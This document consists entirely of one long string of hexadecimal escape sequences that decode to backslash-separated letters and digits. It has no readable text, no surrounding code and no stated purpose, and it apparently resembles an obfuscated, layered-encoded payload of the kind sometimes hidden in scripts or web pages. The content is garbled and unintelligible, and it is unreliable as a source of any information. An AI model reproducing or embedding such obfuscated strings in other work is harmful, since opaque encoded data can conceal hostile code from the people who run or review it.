\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B